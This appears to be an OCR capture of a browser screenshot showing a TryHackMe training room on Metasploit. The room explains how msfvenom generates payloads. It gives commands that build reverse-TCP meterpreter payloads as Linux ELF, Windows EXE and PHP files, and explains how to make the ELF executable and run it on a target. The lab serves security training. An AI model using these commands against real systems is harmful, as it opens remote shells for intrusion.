 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o marks
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 1min 59s
? Add 1 hour
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
FixIt42
18:28